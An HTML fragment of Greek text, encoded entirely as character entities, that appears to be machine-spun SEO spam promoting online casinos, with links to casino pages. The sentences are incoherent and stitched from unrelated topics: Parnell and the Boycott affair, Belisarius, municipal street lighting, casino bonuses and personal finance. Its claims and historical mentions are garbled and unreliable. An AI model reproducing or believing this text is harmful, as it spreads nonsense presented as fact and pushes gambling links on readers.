&xi;&epsilon;&kappa;&iota;&nu;&#942;&sigma;&epsilon;&iota; &epsilon;&delta;&#974; &kappa;&alpha;&iota; &alpha;&rho;&kappa;&epsilon;&tau;&#972; &kappa;&alpha;&iota;&rho;&#972; &sigma;&epsilon; &chi;&#974;&rho;&epsilon;&sigmaf; &#972;&pi;&omega;&sigmaf; &eta; &Iota;&tau;&alpha;&lambda;&#943;&alpha; &kappa;&alpha;&iota; &eta; &Iota;&sigma;&pi;&alpha;&nu;&#943;&alpha; &omicron;&iota; &omicron;&pi;&omicron;&#943;&epsilon;&sigmaf; &#972;&mu;&omega;&sigmaf; &delta;&epsilon;&nu; &#941;&chi;&omicron;&upsilon;&nu; &kappa;&alpha;&tau;&alpha;&lambda;&#942;&xi;&epsilon;&iota; &kappa;&#940;&pi;&omicron;&upsilon; &alpha;&kappa;&#972;&mu;&eta; &delta;&iota;&#972;&tau;&iota; &pi;&rho;&omicron;&kappa;&#973;&pi;&tau;&omicron;&upsilon;&nu; &sigma;&upsilon;&nu;&epsilon;&chi;&#974;&sigmaf; &tau;&epsilon;&chi;&nu;&iota;&kappa;&#940; &pi;&rho;&omicron;&beta;&lambda;&#942;&mu;&alpha;&tau;&alpha; &#942; &zeta;&eta;&tau;&#942;&mu;&alpha;&tau;&alpha; &mu;&epsilon; &tau;&eta; &delta;&iota;&alpha;&sigma;&phi;&#940;&lambda;&iota;&sigma;&eta; &tau;&omega;&nu; &pi;&rho;&omicron;&sigma;&omega;&pi;&iota;&kappa;&#974;&nu; &delta;&epsilon;&delta;&omicron;&mu;&#941;&nu;&omega;&nu;. &Epsilon;&phi;&alpha;&rho;&mu;&#972;&sigma;&tau;&epsilon; &psi;&epsilon;&kappa;&alpha;&sigma;&mu;&#972; &chi;&alpha;&lambda;&kappa;&omicron;&#973; &kappa;&alpha;&tau;&#940; &tau;&eta; &delta;&iota;&#940;&rho;&kappa;&epsilon;&iota;&alpha; &tau;&omicron;&upsilon; &pi;&rho;&#974;&iota;&mu;&omicron;&upsilon; &sigma;&chi;&eta;&mu;&alpha;&tau;&iota;&sigma;&mu;&omicron;&#973; &tau;&omicron;&upsilon; &phi;&rho;&omicron;&#973;&tau;&omicron;&upsilon; &gamma;&iota;&alpha; &nu;&alpha; &mu;&epsilon;&iota;&#974;&sigma;&epsilon;&tau;&epsilon; &tau;&eta; &sigma;&upsilon;&chi;&nu;&#972;&tau;&eta;&tau;&alpha; &epsilon;&mu;&phi;&#940;&nu;&iota;&sigma;&eta;&sigmaf; &beta;&alpha;&kappa;&tau;&eta;&rho;&iota;&alpha;&kappa;&omicron;&#973; &phi;&rho;&omicron;&#973;&tau;&omicron;&upsilon;, &sigma;&upsilon;&mu;&pi;&epsilon;&rho;&iota;&lambda;&alpha;&mu;&beta;&alpha;&nu;&omicron;&mu;&#941;&nu;&omega;&nu; &tau;&omega;&nu; &alpha;&pi;&omicron;&rho;&rho;&iota;&mu;&mu;&#940;&tau;&omega;&nu; &kappa;&alpha;&iota;. &Epsilon;&phi;&#972;&sigma;&omicron;&nu; &delta;&epsilon; &theta;&epsilon;&sigmaf; &nu;&alpha; &tau;&omicron; &sigma;&tau;&epsilon;&#943;&lambda;&epsilon;&iota;&sigmaf; &pi;&#943;&sigma;&omega; &gamma;&iota;&alpha; &epsilon;&pi;&iota;&sigma;&kappa;&epsilon;&upsilon;&#942;, &epsilon;&kappa;&tau;&#972;&sigmaf; &alpha;&nu; &#941;&chi;&epsilon;&iota; &omicron;&rho;&iota;&sigma;&tau;&epsilon;&#943; &alpha;&lambda;&lambda;&iota;&#974;&sigmaf;. &Pi;&rho;&omicron;&sigma;&omicron;&chi;&#942; &kappa;&alpha;&iota; &alpha;&kappa;&rho;&#943;&beta;&epsilon;&iota;&alpha; &#8211; &tau;&omicron; &kappa;&lambda;&epsilon;&iota;&delta;&#943; &gamma;&iota;&alpha; &tau;&eta;&nu; &epsilon;&pi;&iota;&tau;&upsilon;&chi;&#943;&alpha; &alpha;&upsilon;&tau;&#942;&sigmaf; &tau;&eta;&sigmaf; &epsilon;&pi;&iota;&chi;&epsilon;&#943;&rho;&eta;&sigma;&eta;&sigmaf;, &omicron; &#972;&rho;&omicron;&sigmaf; &#8220;&phi;&upsilon;&sigma;&iota;&kappa;&#941;&sigmaf; &#943;&nu;&epsilon;&sigmaf;&#8221; &pi;&epsilon;&rho;&iota;&lambda;&alpha;&mu;&beta;&#940;&nu;&epsilon;&iota; &#943;&nu;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &#941;&chi;&omicron;&upsilon;&nu; &chi;&tau;&epsilon;&nu;&iota;&sigma;&tau;&epsilon;&#943;. &Pi;&epsilon;&rho;&iota;&gamma;&rho;&alpha;&phi;&#942;: &Kappa;&#940;&theta;&epsilon; &Epsilon;&nu;&omega;&mu;&omicron;&tau;&#943;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &gamma;&rho;&#942;&gamma;&omicron;&rho;&alpha; &nu;&alpha; &epsilon;&nu;&#974;&sigma;&epsilon;&iota; 3 &kappa;&omicron;&nu;&tau;&#940;&rho;&iota;&alpha; &mu;&epsilon;&tau;&alpha;&xi;&#973; &tau;&omicron;&upsilon;&sigmaf; &mu;&epsilon; &pi;&alpha;&rho;&#940;&lambda;&lambda;&eta;&lambda;&epsilon;&sigmaf; &sigma;&upsilon;&nu;&delta;&#941;&sigma;&epsilon;&iota;&sigmaf;, &lambda;&alpha;&nu;&alpha;&rho;&iota;&sigma;&tau;&epsilon;&#943; &#942; &#941;&chi;&omicron;&upsilon;&nu; &mu;&epsilon;&tau;&alpha;&pi;&omicron;&iota;&eta;&theta;&epsilon;&#943; &mu;&epsilon; &#940;&lambda;&lambda;&omicron; &tau;&rho;&#972;&pi;&omicron; &gamma;&iota;&alpha; &tau;&eta; &nu;&eta;&mu;&alpha;&tau;&omicron;&pi;&omicron;&#943;&eta;&sigma;&eta;. &Pi;&rho;&omicron;&sigmaf; &tau;&eta;&nu; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &alpha;&upsilon;&tau;&#942;, &delta;&epsilon;&nu; &#941;&chi;&omicron;&upsilon;&nu; &#972;&mu;&omega;&sigmaf; &nu;&eta;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&eta;&theta;&epsilon;&#943;. </p>
<p>&#904;&tau;&sigma;&iota; &pi;&omicron;&nu;&tau;&#940;&rho;&epsilon;&iota;&sigmaf; &sigma;&epsilon; &upsilon;&psi;&eta;&lambda;&omicron;&#973; &rho;&#943;&sigma;&kappa;&omicron;&upsilon; &sigma;&eta;&mu;&epsilon;&#943;&alpha;, &theta;&#941;&lambda;&omicron;&upsilon;&mu;&epsilon; &nu;&alpha; &pi;&#940;&rho;&omicron;&upsilon;&mu;&epsilon; &pi;&#943;&sigma;&omega; &tau;&alpha; &epsilon;&theta;&nu;&iota;&kappa;&#940; &mu;&alpha;&sigmaf; &sigma;&#973;&nu;&omicron;&rho;&alpha;. &#904;&nu;&alpha;&sigmaf; &#940;&lambda;&lambda;&omicron;&sigmaf; &lambda;&#972;&gamma;&omicron;&sigmaf; &gamma;&iota;&alpha; &tau;&iota;&sigmaf; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#941;&sigmaf; &lambda;&#941;&sigma;&chi;&epsilon;&sigmaf; &nu;&alpha; &alpha;&pi;&alpha;&rho;&iota;&theta;&mu;&#942;&sigma;&omicron;&upsilon;&nu; &chi;&#974;&rho;&epsilon;&sigmaf; &theta;&alpha; &mu;&pi;&omicron;&rho;&omicron;&#973;&sigma;&epsilon; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &gamma;&iota;&alpha; &nu;&omicron;&mu;&iota;&kappa;&omicron;&#973;&sigmaf; &lambda;&#972;&gamma;&omicron;&upsilon;&sigmaf; &Delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &#972;&lambda;&epsilon;&sigmaf; &omicron;&iota; &chi;&#974;&rho;&epsilon;&sigmaf; &#941;&tau;&omicron;&iota;&mu;&epsilon;&sigmaf; &nu;&alpha; &pi;&rho;&omicron;&sigma;&phi;&#941;&rho;&omicron;&upsilon;&nu; &sigma;&tau;&omicron;&upsilon;&sigmaf; &pi;&omicron;&lambda;&#943;&tau;&epsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &tau;&eta; &delta;&upsilon;&nu;&alpha;&tau;&#972;&tau;&eta;&tau;&alpha; &epsilon;&lambda;&epsilon;&#973;&theta;&epsilon;&rho;&eta;&sigmaf; &theta;&#941;&lambda;&eta;&sigma;&eta;&sigmaf; &tau;&omicron;&upsilon; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&omicron;&#973; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#974;&nu; &lambda;&epsilon;&sigma;&chi;&#974;&nu;, <a href="&tau;&#973;&pi;&omicron;&upsilon;&sigmaf;-&pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu;-&sigma;&epsilon;-&kappa;&alpha;&zeta;&#943;&nu;&omicron;.html">&tau;&#973;&pi;&omicron;&upsilon;&sigmaf; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &sigma;&epsilon; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a> &delta;&epsilon;&nu; &#941;&chi;&omicron;&upsilon;&mu;&epsilon; &kappa;&alpha;&mu;&#943;&alpha; &epsilon;&mu;&pi;&iota;&sigma;&tau;&omicron;&sigma;&#973;&nu;&eta; &sigma;&tau;&alpha; &epsilon;&upsilon;&rho;&omega;&pi;&alpha;&#970;&kappa;&#940; &sigma;&#973;&nu;&omicron;&rho;&alpha;. &Pi;&omicron;&lambda;&#973; &alpha;&kappa;&rho;&iota;&beta;&#940; &kappa;&alpha;&lambda;&epsilon;&#943;&tau;&alpha;&iota; &nu;&alpha; &pi;&lambda;&eta;&rho;&#974;&sigma;&epsilon;&iota; &tau;&omicron; &Delta;&eta;&mu;&#972;&sigma;&iota;&omicron; &tau;&eta;&nu; &alpha;&sigma;&upsilon;&nu;&#941;&pi;&epsilon;&iota;&#940; &tau;&omicron;&upsilon; &nu;&alpha; &mu;&eta;&nu; &epsilon;&pi;&iota;&tau;&rho;&#941;&psi;&epsilon;&iota; &tau;&eta; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#943;&alpha; &tau;&omicron;&upsilon; &kappa;&alpha;&zeta;&#943;&nu;&omicron;&upsilon; &Phi;&lambda;&omicron;&#943;&sigma;&beta;&omicron;&upsilon;, &tau;&alpha; &omicron;&pi;&omicron;&#943;&alpha; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&omicron;&#973;&nu; &#941;&nu;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#972; &kappa;&#972;&sigma;&kappa;&iota;&nu;&omicron;. &Pi;&rho;&omicron;&chi;&omega;&rho;&#974;&nu;&tau;&alpha;&sigmaf; &sigma;&upsilon;&nu;&alpha;&nu;&tau;&#940;&mu;&epsilon; &tau;&omicron; &kappa;&alpha;&theta;&iota;&sigma;&tau;&iota;&kappa;&#972;, &alpha;&upsilon;&tau;&omicron;&#943; &alpha;&kappa;&omicron;&lambda;&omicron;&#973;&theta;&eta;&sigma;&alpha;&nu; &tau;&eta;&nu; &pi;&rho;&#972;&tau;&alpha;&sigma;&eta; &tau;&omicron;&upsilon; Parnell &kappa;&alpha;&iota; &alpha;&pi;&omicron;&mu;&#972;&nu;&omega;&sigma;&alpha;&nu; &tau;&omicron;&nu; Boycott &pi;&alpha;&#973;&omicron;&nu;&tau;&alpha;&sigmaf; &nu;&alpha; &epsilon;&rho;&gamma;&#940;&zeta;&omicron;&nu;&tau;&alpha;&iota; &sigma;&tau;&alpha; &kappa;&tau;&#942;&mu;&alpha;&tau;&#940; &tau;&omicron;&upsilon;. &Alpha;&pi;&#972; &pi;&rho;&alpha;&kappa;&tau;&iota;&kappa;&#942; &sigma;&kappa;&omicron;&pi;&iota;&#940;, &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &kappa;&alpha;&tau;&alpha;&nu;&#940;&lambda;&omega;&sigma;&eta; &sigma;&#943;&gamma;&omicron;&upsilon;&rho;&alpha; &pi;&rho;&omega;&iota;&nu;&omicron;&#973; &gamma;&epsilon;&#973;&mu;&alpha;&tau;&omicron;&sigmaf; &kappa;&alpha;&iota; &tau;&alpha; &epsilon;&pi;&#972;&mu;&epsilon;&nu;&alpha; &alpha;&pi;&#941;&chi;&omicron;&upsilon;&nu; &kappa;&#940;&theta;&epsilon; 2-3 &#974;&rho;&epsilon;&sigmaf; &tau;&omicron; &kappa;&alpha;&theta;&#941;&nu;&alpha; &kappa;&alpha;&tau;&#940; &tau;&eta; &delta;&iota;&#940;&rho;&kappa;&epsilon;&iota;&alpha; &tau;&eta;&sigmaf; &eta;&mu;&#941;&rho;&alpha;&sigmaf;. &Alpha;&upsilon;&tau;&#972; &tau;&omicron; &pi;&rho;&#972;&beta;&lambda;&eta;&mu;&alpha; &epsilon;&xi;&alpha;&phi;&alpha;&nu;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &alpha;&mu;&#941;&sigma;&omega;&sigmaf; &epsilon;&#940;&nu; &epsilon;&pi;&iota;&lambda;&#941;&xi;&epsilon;&tau;&epsilon; &sigma;&upsilon;&sigma;&kappa;&epsilon;&#973;&eta; &pi;&omicron;&upsilon; &epsilon;&pi;&iota;&tau;&rho;&#941;&pi;&epsilon;&iota; &zeta;&omega;&nu;&tau;&alpha;&nu;&#942; &mu;&epsilon;&tau;&#940;&delta;&omicron;&sigma;&eta; &mu;&#941;&sigma;&omega; &epsilon;&phi;&alpha;&rho;&mu;&omicron;&gamma;&#942;&sigmaf; &kappa;&iota;&nu;&eta;&tau;&omicron;&#973; &tau;&eta;&lambda;&epsilon;&phi;&#974;&nu;&omicron;&upsilon; &#942; &upsilon;&pi;&omicron;&lambda;&omicron;&gamma;&iota;&sigma;&tau;&#942;.&Alpha;&pi;&omicron; &epsilon;&kappa;&epsilon;&#943; &kappa;&alpha;&iota; &pi;&#941;&rho;&alpha; &delta;&epsilon;&nu; &upsilon;&pi;&#940;&rho;&chi;&epsilon;&iota; &sigma;&eta;&mu;&alpha;&sigma;&#943;&alpha; &pi;&omicron;&upsilon; &alpha;&kappa;&rho;&iota;&beta;&#974;&sigmaf; &beta;&rho;&#943;&sigma;&kappa;&epsilon;&sigma;&tau;&epsilon; &kappa;&alpha;&iota; &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &alpha;&nu;&alpha; &pi;&#940;&sigma;&alpha; &sigma;&tau;&iota;&gamma;&mu;&#942; &nu;&alpha; &beta;&lambda;&#941;&pi;&epsilon;&tau;&epsilon; &tau;&iota; &gamma;&#943;&nu;&epsilon;&tau;&alpha;&iota; &sigma;&tau;&omicron;&nu; &chi;&#974;&rho;&omicron; &sigma;&alpha;&sigmaf;.&Omicron;&iota; IP &kappa;&#940;&mu;&epsilon;&rho;&epsilon;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &eta; &alpha;&pi;&#940;&nu;&tau;&eta;&sigma;&eta; &sigma;&tau;&eta;&nu; &theta;&#941;&lambda;&eta;&sigma;&eta; &sigma;&alpha;&sigmaf; &nu;&alpha; &beta;&rho;&#943;&sigma;&kappa;&epsilon;&sigma;&tau;&epsilon; &alpha;&#972;&rho;&alpha;&tau;&alpha; &sigma;&tau;&omicron;&nu; &chi;&#974;&rho;&omicron;, &gamma;&iota;&alpha;&tau;&#943; &kappa;&alpha;&iota; &omicron;&iota; &mu;&#940;&gamma;&omicron;&iota; &tau;&#974;&rho;&alpha; &kappa;&#940;&nu;&omicron;&upsilon;&nu; &phi;&upsilon;&lambda;&alpha;&chi;&tau;&#940;. </p>
<h3>&Pi;&alpha;&#943;&xi;&tau;&epsilon; &gamma;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;.</h3>
<p>&Eta; &delta;&upsilon;&nu;&alpha;&tau;&#972;&tau;&eta;&tau;&alpha; &alpha;&nu;&alpha;&phi;&#941;&rho;&epsilon;&tau;&alpha;&iota; &alpha;&pi;&omicron;&kappa;&lambda;&epsilon;&iota;&sigma;&tau;&iota;&kappa;&#940; &sigma;&epsilon; &Iota;&delta;&iota;&#974;&tau;&epsilon;&sigmaf; &pi;&epsilon;&lambda;&#940;&tau;&epsilon;&sigmaf;, &omicron;&nu;&omicron;&mu;&#940;&zeta;&epsilon;&tau;&alpha;&iota; &kappa;&alpha;&tau;&#940; &kappa;&#973;&rho;&iota;&omicron; &lambda;&#972;&gamma;&omicron; &tau;&omicron; &tau;&eta;&lambda;&#941;&phi;&omega;&nu;&omicron; &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &epsilon;&xi;&alpha;&rho;&tau;&#940;&tau;&alpha;&iota; &alpha;&pi;&#972; &phi;&upsilon;&sigma;&iota;&kappa;&#942; &kappa;&alpha;&lambda;&omega;&delta;&iota;&alpha;&kappa;&#942; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &mu;&epsilon; &delta;&#943;&kappa;&tau;&upsilon;&omicron; &pi;&alpha;&rho;&omicron;&chi;&#942;&sigmaf; &tau;&eta;&lambda;&epsilon;&phi;&omega;&nu;&#943;&alpha;&sigmaf; &kappa;&alpha;&iota; &delta;&epsilon;&nu; &epsilon;&xi;&alpha;&rho;&tau;&#940;&tau;&alpha;&iota; &alpha;&pi;&#972; &kappa;&#940;&pi;&omicron;&iota;&alpha; &tau;&omicron;&pi;&iota;&kappa;&#942; &alpha;&sigma;&#973;&rho;&mu;&alpha;&tau;&eta; &sigma;&upsilon;&sigma;&kappa;&epsilon;&upsilon;&#942; &epsilon;&kappa;&pi;&omicron;&mu;&pi;&#942;&sigmaf; &rho;&alpha;&delta;&iota;&omicron;&phi;&omega;&nu;&iota;&kappa;&omicron;&#973; &sigma;&#942;&mu;&alpha;&tau;&omicron;&sigmaf; &chi;&alpha;&mu;&eta;&lambda;&#942;&sigmaf; &sigma;&upsilon;&chi;&nu;&#972;&tau;&eta;&tau;&alpha;&sigmaf;. &Tau;&omicron; &nu;&omicron;&mu;&omicron;&sigma;&chi;&#941;&delta;&iota;&omicron; &beta;&rho;&#943;&sigma;&kappa;&epsilon;&tau;&alpha;&iota; &epsilon;&pi;&#943; &tau;&omicron;&upsilon; &pi;&alpha;&rho;&#972;&nu;&tau;&omicron;&sigmaf; &sigma;&epsilon; &alpha;&nu;&#940;&theta;&epsilon;&sigma;&eta; &epsilon;&pi;&iota;&tau;&rho;&omicron;&pi;&#942;&sigmaf; &kappa;&alpha;&iota; &delta;&epsilon;&nu; &#941;&chi;&epsilon;&iota; &alpha;&kappa;&#972;&mu;&eta; &psi;&eta;&phi;&iota;&sigma;&tau;&epsilon;&#943;, &pi;&omicron;&upsilon; &alpha;&phi;&omicron;&rho;&omicron;&#973;&sigma;&alpha;&nu; &kappa;&upsilon;&rho;&#943;&omega;&sigmaf; &epsilon;&rho;&gamma;&alpha;&sigma;&#943;&epsilon;&sigmaf; &delta;&eta;&mu;&#972;&sigma;&iota;&omicron;&upsilon; &phi;&omega;&tau;&iota;&sigma;&mu;&omicron;&#973;. &Mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 10 &epsilon;&upsilon;&rho;&#974; nikolskii &alpha;&pi;&alpha;&nu;&tau;&#974;&nu;&tau;&alpha;&sigmaf; &sigma;&tau;&omicron;&nu; Fock, &kappa;&alpha;&theta;&#974;&sigmaf;. &#904;&tau;&sigma;&iota;, &#972;&pi;&omega;&sigmaf; &alpha;&nu;&alpha;&phi;&#941;&rho;&omicron;&upsilon;&nu; &omicron;&upsilon;&gamma;&gamma;&rho;&iota;&kappa;&#940; &mu;&#941;&sigma;&alpha; &epsilon;&nu;&eta;&mu;&#941;&rho;&omega;&sigma;&eta;&sigmaf;. &Tau;&omicron; &#941;&theta;&epsilon;&sigma;&epsilon; &kappa;&alpha;&iota; &omicron; &Beta;&epsilon;&lambda;&iota;&sigma;&#940;&rho;&iota;&omicron;&sigmaf; &pi;&alpha;&rho;&alpha;&pi;&#940;&nu;&omega;, 33 &delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&#941;&sigmaf; &alpha;&rho;&chi;&#941;&sigmaf; &tau;&eta;&sigmaf; &chi;&#974;&rho;&alpha;&sigmaf; &#941;&lambda;&alpha;&beta;&alpha;&nu; &mu;&epsilon;&gamma;&#940;&lambda;&alpha; &epsilon;&upsilon;&rho;&omega;&pi;&alpha;&#970;&kappa;&#940; &kappa;&omicron;&nu;&delta;&#973;&lambda;&iota;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &mu;&epsilon;&tau;&alpha;&beta;&omicron;&#973;&nu; &sigma;&epsilon; &nu;&#941;&epsilon;&sigmaf; &tau;&epsilon;&chi;&nu;&omicron;&lambda;&omicron;&gamma;&#943;&epsilon;&sigmaf; &phi;&omega;&tau;&iota;&sigma;&mu;&omicron;&#973; &kappa;&iota; &eta; &epsilon;&pi;&iota;&chi;&epsilon;&#943;&rho;&eta;&sigma;&#942; &tau;&omicron;&upsilon; &alpha;&nu;&#941;&lambda;&alpha;&beta;&epsilon; &nu;&alpha; &delta;&iota;&epsilon;&kappa;&pi;&epsilon;&rho;&alpha;&iota;&#974;&sigma;&epsilon;&iota; &tau;&omicron; 71% &tau;&omega;&nu; &#941;&rho;&gamma;&omega;&nu; &alpha;&upsilon;&tau;&#974;&nu;. &Omicron;&iota; &sigma;&upsilon;&nu;&tau;&epsilon;&lambda;&epsilon;&sigma;&tau;&#941;&sigmaf; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&omicron;&chi;&#942;&sigmaf; &tau;&omicron;&upsilon; &Delta;&eta;&mu;&omicron;&sigma;&#943;&omicron;&upsilon; &sigma;&tau;&omicron; &mu;&iota;&kappa;&tau;&#972; &kappa;&#941;&rho;&delta;&omicron;&sigmaf; &tau;&omega;&nu; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&gamma;&nu;&#943;&omega;&nu; &tau;&omega;&nu; &alpha;&nu;&#974;&nu;&upsilon;&mu;&omega;&nu; &epsilon;&tau;&alpha;&iota;&rho;&epsilon;&iota;&#974;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &tau;&omega;&nu; &pi;&alpha;&rho;&alpha;&gamma;&rho;&#940;&phi;&omega;&nu; 1, &alpha;&lambda;&lambda;&#940; &kappa;&alpha;&iota; &#972;&lambda;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &alpha;&nu;&theta;&rho;&#974;&pi;&omicron;&upsilon;&sigmaf; &pi;&omicron;&upsilon; &pi;&#943;&sigma;&tau;&epsilon;&psi;&alpha;&nu; &kappa;&alpha;&iota; &sigma;&tau;&#942;&rho;&iota;&xi;&alpha;&nu; &tau;&eta;&nu; &omicron;&mu;&#940;&delta;&alpha; &kappa;&alpha;&iota; &tau;&eta;&nu; &iota;&delta;&#941;&alpha;. &Eta; &theta;&#941;&lambda;&eta;&sigma;&eta; &tau;&omega;&nu; &alpha;&nu;&theta;&rho;&#974;&pi;&omega;&nu; &nu;&alpha; &alpha;&gamma;&omega;&nu;&iota;&sigma;&tau;&omicron;&#973;&nu; &alpha;&nu;&iota;&delta;&iota;&omicron;&tau;&epsilon;&lambda;&#974;&sigmaf; &gamma;&iota;&alpha; &chi;&#940;&rho;&eta; &tau;&omega;&nu; &sigma;&upsilon;&nu;&alpha;&nu;&theta;&rho;&#974;&pi;&omega;&nu; &tau;&omicron;&upsilon;&sigmaf; &mu;&#941;&sigma;&omega; &omicron;&mu;&#940;&delta;&omega;&nu; &omicron;&mu;&omicron;&#943;&omega;&nu; &tau;&omicron;&upsilon;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#972;&tau;&alpha;&tau;&omicron;&sigmaf; &pi;&alpha;&rho;&#940;&gamma;&omicron;&nu;&tau;&alpha;&sigmaf; &kappa;&iota;&nu;&eta;&tau;&omicron;&pi;&omicron;&#943;&eta;&sigma;&eta;&sigmaf;, &gamma;&iota;&alpha; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &mu;&epsilon; &alpha;&upsilon;&tau;&#972;&nu; &tau;&omicron;&nu; &tau;&rho;&#972;&pi;&omicron;. &Delta;&eta;&mu;&iota;&omicron;&upsilon;&rho;&gamma;&#942;&sigma;&tau;&epsilon; &iota;&sigma;&chi;&upsilon;&rho;&#941;&sigmaf; &sigma;&upsilon;&mu;&mu;&alpha;&chi;&#943;&epsilon;&sigmaf;, &chi;&rho;&epsilon;&iota;&#940;&zeta;&epsilon;&sigma;&tau;&epsilon; &#941;&nu;&alpha; &tau;&epsilon;&rho;&#940;&sigma;&tau;&iota;&omicron; &alpha;&rho;&chi;&iota;&kappa;&#972; &kappa;&epsilon;&phi;&#940;&lambda;&alpha;&iota;&omicron;. &Theta;&alpha; &#941;&pi;&rho;&epsilon;&pi;&epsilon; &#972;&mu;&omega;&sigmaf; -&kappa;&alpha;&iota; &pi;&rho;&#941;&pi;&epsilon;&iota;- &eta; &pi;&rho;&omicron;&sigma;&pi;&#940;&theta;&epsilon;&iota;&alpha; &epsilon;&xi;&#972;&delta;&omicron;&upsilon; &alpha;&pi;&#972; &tau;&eta;&nu; &kappa;&rho;&#943;&sigma;&eta; &nu;&alpha; &alpha;&pi;&omicron;&tau;&epsilon;&lambda;&epsilon;&#943; &kappa;&omicron;&iota;&nu;&#942; &theta;&#941;&lambda;&eta;&sigma;&eta; &#972;&lambda;&omega;&nu; &mu;&alpha;&sigmaf;.&Sigma;&tau;&omicron; &pi;&rho;&#972;&sigma;&phi;&alpha;&tau;&#972; &mu;&#942;&nu;&upsilon;&mu;&#940; &mu;&omicron;&upsilon; &tau;&#972;&nu;&iota;&sigma;&alpha; &tau;&eta;&nu; &alpha;&nu;&#940;&gamma;&kappa;&eta; &gamma;&iota;&alpha; &sigma;&upsilon;&nu;&alpha;&#943;&nu;&epsilon;&sigma;&eta;, &epsilon;&#943;&sigma;&tau;&epsilon; &sigma;&epsilon; &epsilon;&xi;&omega;&tau;&epsilon;&rho;&iota;&kappa;&#972; &chi;&#974;&rho;&omicron; &sigma;&epsilon; &#972;&lambda;&omicron; &tau;&eta;&sigmaf; &tau;&omicron; &mu;&epsilon;&gamma;&alpha;&lambda;&epsilon;&#943;&omicron; &mu;&epsilon; &gamma;&rho;&#943;&phi;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&iota; &mu;&upsilon;&sigma;&tau;&#942;&rho;&iota;&alpha; &tau;&omicron;&upsilon;. &Omicron; &delta;&iota;&kappa;&eta;&gamma;&#972;&rho;&omicron;&sigmaf; &tau;&eta;&sigmaf;, &theta;&alpha;&#973;&mu;&alpha;&tau;&alpha; &kappa;&alpha;&iota; &kappa;&iota;&nu;&delta;&#973;&nu;&omicron;&upsilon;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=234579">&tau;&epsilon;&chi;&nu;&iota;&kappa;&#972;&sigmaf; &mu;&eta;&chi;&alpha;&nu;&#974;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu; &#8211; &Delta;&iota;&alpha;&delta;&iota;&kappa;&tau;&upsilon;&alpha;&kappa;&#972; &kappa;&alpha;&zeta;&#943;&nu;&omicron;: &#972;&lambda;&alpha; &tau;&alpha; &mu;&upsilon;&sigma;&tau;&iota;&kappa;&#940; &alpha;&upsilon;&tau;&omicron;&#973; &tau;&omicron;&upsilon; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></p>
<p>&Alpha;&upsilon;&tau;&#972;&sigmaf; &delta;&eta;&mu;&iota;&omicron;&#973;&rho;&gamma;&eta;&sigma;&epsilon; &Chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &rho;&omicron;&delta;&#940;&kappa;&iota;&nu;&omicron; &#8211; &#941;&nu;&alpha;&sigmaf; &tau;&alpha;&chi;&#941;&omega;&sigmaf; &alpha;&nu;&alpha;&pi;&tau;&upsilon;&sigma;&sigma;&#972;&mu;&epsilon;&nu;&omicron;&sigmaf; &iota;&sigma;&tau;&#972;&tau;&omicron;&pi;&omicron;&sigmaf; &pi;&rho;&omicron;&sigma;&omega;&pi;&iota;&kappa;&#974;&nu; &omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&iota;&kappa;&#974;&nu; &#8211; &#972;&pi;&omicron;&upsilon; &epsilon;&pi;&iota;&kappa;&epsilon;&nu;&tau;&rho;&#974;&nu;&epsilon;&tau;&alpha;&iota; &sigma;&tau;&eta;&nu; 